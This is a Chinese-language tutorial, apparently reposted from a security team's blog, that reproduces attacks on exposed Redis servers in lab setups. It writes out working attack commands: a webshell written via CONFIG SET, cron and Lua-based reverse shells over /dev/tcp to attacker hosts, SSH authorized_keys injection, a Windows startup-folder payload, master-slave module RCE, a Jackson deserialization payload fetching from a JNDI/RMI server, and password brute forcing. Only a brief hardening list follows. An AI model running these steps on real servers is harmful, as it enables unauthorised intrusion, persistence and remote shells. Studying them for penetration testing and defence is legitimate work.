|

|

出自:Tide安全团队 1、前言 Redis相关的漏洞存在很长时间了,仍然存在可以利用的情景,本次整理复现下redis相关的漏洞利用,以便以后遇到能够快速建立利用思路。

2、redis介绍 redis是一个key-value存储系统。和Memcached类似,它支持存储的value类型相对更多,包括string(字符串)、list(链表)、set( )、zset(sorted set –有序)和hash(哈希类型)。

redis很大程度补偿了memcached这类key/value存储的不足,在部分场合可以对关系数据库起到很好的补充作用。它提供了Java,C/C++,C#,PHP,JavaScript,Perl,Object-C,Python,Ruby,Erlang等客户端,使用很方便。

redis支持主从同步。数据可以从主服务器向任意数量的从服务器上同步,从服务器可以是关联其他从服务器的主服务器。

默认端口:6379

3、环境搭建 分别搭建windows和linux的测试环境。



官方给出redis的windows版本最新为3.x。

windows下载地址:

http://github.com/microsoftarchive/redis/releases



下载Redis-x64-3.2.100.zip解压到本地目录下。



修改配置文件redis.windows.conf ,开启远程访问,关闭保护模式。

修改bind 127.0.0.1为bind 0.0.0.0

修改protected-mode yes为protected-mode no

指定redis.windows.conf配置文件,启动redis服务。

| redis-server.exe redis.windows.conf |



使用redis-cli.exe成功连接redis服务。

linux下载地址:

最新版为6.0.1,可以选择需要的版本进行下载。

http://download.redis.io/releases/redis-6.0.1.tar.gz

使用wget命令下载

编译后,进入src目录,将redis-server和redis-cli拷贝到/usr/bin目录下

cp redis-server /usr/bin

cp redis-cli /usr/bin

cd ../

ls

cp redis.conf /etc/ |



修改redis.conf和windows下配置相同,开启外部访问,关闭保护模式。

启动redis服务



| redis-server /etc/redis.conf |

image

成功连接redis服务。



| redis-cli -h 172.16.86.136 |

4、redis写入文件 redis默认情况下没有设置密码,在没有设置IP访问限制的情况下,可以通过redis写入文件进行相关利用。



4.1、写入webshell 适用范围:windows,linux版本。

利用条件:

1、目标存在web目录

2、已知web绝对路径

3、存在写入权限



利用过程:

利用redis写入一个webshell到目标web目录下。

config set dir "C:/phpstudy_pro/WWW/web"

config set dbfilename info.php

set x "\r

\r

<?php phpinfo();?>\r

\r

"

save |

\r

\r



代表换行的意思,用redis入的文件会自带一些版本信息,如果不换行可能会导致无法执行。

成功写入文件。



4.2、计划任务反弹shell 使用范围:centos

利用条件:

1、权限可写计划任务

利用过程:

在权限足够的情况下,利用redis写入文件到计划任务目录下执行。



首先监听端口。

利用redis生成计划任务配置文件。

config set dir /var/spool/cron

set tide "

*/1 * * * * /bin/bash -i>&/dev/tcp/x.x.x.x/8899 0>&1

"

config set dbfilename root

save |



在目标主机上成功添加了计划任务。

每一分钟执行一次,成功接收到反弹的shell。

坑点:

使用kali做为目标主机进行测试,需要写入计划任务到/var/spool/cron/crontabs目录下。

发现当目标主机为centos时可以反弹shell成功,使用了ubuntu和debian均无法成功反弹shell。

原因:由于redis向任务计划文件里写内容出现乱码而导致的语法错误,而乱码是避免不了的,centos会忽略乱码去执行格式正确的任务计划。

4.3、写入公钥远程连接 使用范围:开启了密钥认证的linux主机

利用条件:

1、root权限

2、开启了ssh密钥登录,存在/etc/.ssh文件

利用过程:

当redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录目标服务器。

1、首先在centos靶机上开启ssh密钥登录。

修改/etc/ssh/sshd_config配置文件。

RSAAuthentication设置为yes,意思是设置开启使用RSA算法的基于rhosts的安全验证;

PubkeyAuthentication设置为yes,意思是设置开启公钥验证;

AuthorizedKeyFiles后面的目录,是你上传的公钥所保存的文件; |

重启服务

| systemctl restart sshd.service |



2、生成密钥

在kali中使用自带的命令生成一对密钥。



3、将公钥内容导入key.txt文件

(echo -e "

"; cat id_rsa.pub; echo -e "

") > key.txt |

4、将生成的公钥内容设置给redis里的变量



| cat /root/.ssh/key.txt | redis-cli -h x.x.x.x -x set tide |





5、在 /root/.ssh 目录下生成authorized_keys文件。

redis-cli -h x.x.x.x

config set dir /root/.ssh

config set dbfilename authorized_keys |

成功写入authorized_keys文件。

6、使用本地的私钥连接ssh



| ssh -o StrictHostKeyChecking=no x.x.x.x |

连接成功。

坑点:

目标主机必须开启了密钥登录才能利用。

ssh第一次连接时要加上 -o StrictHostKeyChecking=no,不然可能一直连不上。



4.4、开机自启目录 当目标redis部署在windows主机上时,可以写入文件到自启动目录。当下次电脑重新启动时执行上线。

使用powershell远程下载执行。

server服务器默认存在Administrator用户。

写入批处理文件到Administrator用户的开机启动目录。

config set dir "C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/"

config set dbfilename shell.bat

save |

5、 redis主从同步rce 使用范围redis 4.x-5.0.5

在Redis 4.x之后,Redis新增了模块功能,通过外部拓展,可以在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。

编译so文件

cd RedisModules-ExecuteCommand/

ls

make |

编译完后之后module.so到redis-rce目录下,运行命令:

| python redis-rce.py -r x.x.x.x -L x.x.x.x -f module.so |

-r参数是指目标redis IP地址

-L参数是指本机的ip地址

执行命令后,本机21000端口生成一个redis服务,然后目标redis指定本机为主服务器,同步执行so文件。

执行成功后可以选择生成一个交互的shell,或者重新反弹一个shell。

6、反序列化rce 当遇到 redis 服务器写文件无法 getshell,可以查看redis数据是否符合序列化数据的特征。

序列化数据类型分辨:

jackson:关注 json 对象是不是数组,第一个元素看起来像不像类名,例如["com.blue.bean.User",xxx]

fastjson:关注有没有 @type 字段

jdk:首先看 value 是不是 base64,如果是解码后看里面有没有 java 包名 |

redis 反序列化本质上不是 redis 的漏洞,而是使用 redis 的应用反序列化了 redis 的数据而引起的漏洞,redis 是一个缓存服务器,用于存储一些缓存对象,所以在很多场景下 redis 里存储的都是各种序列化后的对象数据。

两个常见场景:

一、java 程序要将用户登录后的 session 对象序列化缓存起来,这种场景是最常见的。

二、程序员经常会把 redis 和 ORM 框架整合起来,一些频繁被查询的数据就会被序列化存储到 redis 里,在被查询时就会优先从 redis 里将对象反序列化一遍。

redis一般存储的都是 java 序列化对象,php、python 比较少见,比较多的是 fastjson 和 jackson 类型的序列化数据,jdk 原生的序列化数据。

因为要从 redis 反序列化对象,在对象类型非单一或少量的情况下程序员通常会选择开启 jackson 的 defaulttyping 和 fastjson 的 autotype,所以通常可以进行利用。

fastjson反序列化和java反序列化和jackson 反序列化利用原理相同,都是通过篡改 redis 里面的反序列化数据,把恶意的序列化字节码存储进去,等到应用使用到它的时候就会反序列化触发漏洞,下面演示jackson 反序列化的利用过程。

6.1、jackson 反序列化利用 序列化:把Java对象转换为字节序列的过程。

反序列化:把字节序列恢复为Java对象的过程。

jackson 反序列化漏洞汇总





使用浅蓝大佬的springboot+redis+jackson的漏洞环境进行演示。

下载地址:http://github.com/iSafeBlue/redis-rce

首先搭建漏洞环境。

使用IDEA打开pom.xml文件,自动下载安装程序运行所需的依赖。

安装完成后,运行程序。

本地启动一个redis。



TestController.java 里写了两个接口,login 接口会把 User 对象直接存储到 redis。home 接口会将 username 参数当做 key 去 redis 里查询。

在“存储”和“查询”的时候实际上就是在“序列化”与“反序列化”。

这个过程如下:

调用login接口 -> 序列化User对象并存储到redis -> 调用home接口 -> 从redis取出数据并反序列化

如果控制了redis,可以先调用login接口把User 对象序列化存储到redis,然后把redis里的这条序列化数据篡改成恶意反序列化数据。最后去访问home接口,从redis中取出数据,从而导致触发了反序列化漏洞。



演示过程:

访问login接口把数据存储到redis。

| 127.0.0.1:8080/login?username=nuoyan&password=123456 |



修改redis中的存储的数据为恶意反序列化数据,发起 JNDI 连接请求。相关rmi和jndi服务器搭建可以参考

Fastjson反序列化漏洞利用

| set nuoyan "[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"rmi://x.x.x.x:1098/jndi\"}]" |

然后访问home接口,取出数据进行反序列化,成功弹出了计算器。

7、lua rce A-Team团队大佬提出的一种利用方法。相关细节可参考《在Redis中构建Lua虚拟机的稳定攻击路径》

适用于高权限运行低版本redis的lua虚拟机,写文件失败时进行尝试。



本地搭建了centos6.5+redis 2.6.16的实验环境

使用info server 和 eval “return _VERSION” 0 命令可以查看当前redis版本和编译信息。



下载A-Team团队的exp

http://github.com/QAX-A-Team/redis_lua_exploit/

修改redis_lua.py中目标地址为靶机的ip地址。



运行攻击exp。

显示执行成功,可以进行命令执行了。

连接靶机redis执行反弹shell命令。



| eval "tonumber('/bin/bash -i >& /dev/tcp/172.16.100.61/9999 0>&1', 8)" 0 |



成功接收到反弹的shell。



8、redis密码爆破 当redis服务开放且设置了密码时,可以尝试使用工具爆破。



首先给redis设置密码,修改redis.conf,增加密码

使用redis-cli连接,使用-a参数指定密码操作。



使用msf的auxiliary/scanner/redis/redis_login模块

设置爆破的目标地址,和字典文件,不建议使用默认字典文件。



成功爆破出密码为admin@123

9、漏洞修复 1、禁止使用root权限启动redis服务。

2、对redis访问启动密码认证。

3、添加IP访问限制,并更改默认6379端口

----------------------------

原文链接:https://www.jianshu.com/p/427bac399447

作者:Java-老男孩

程序猿的技术大观园:www.javathinker.net

